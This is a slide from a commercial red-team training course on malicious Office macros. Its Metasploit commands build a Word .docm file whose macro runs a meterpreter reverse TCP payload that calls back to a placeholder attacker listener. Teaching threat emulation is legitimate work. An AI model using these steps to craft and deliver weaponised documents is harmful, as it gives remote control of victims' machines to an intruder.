 CHIRON
TRAINING
Malicious Macros
• Macros – a series of commands and instructions grouped
together to automate a frequently required task.
– Macros are most commonly used for formatting.
– We will use them to execution of our payload on our target machine.
root@chiron:~$ msfconsole
msf> search macro
<SNIP>
msf> use exploit/multi/fileformat/office_word_macro
msf> set payload windows/x64/meterpreter/reverse_tcp
msf> show options
msf> set lhost Chiron_Linux_IP
msf> set lport Random_High_Port
msf> show options
msf> set filename Document_Name.docm
msf> exploit
Basic Computer Network Exploitation
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
Any unauthorized use or disclosure of this material is strictly prohibited.
© 2019 CHIRON TECHNOLOGY SERVICES, INC.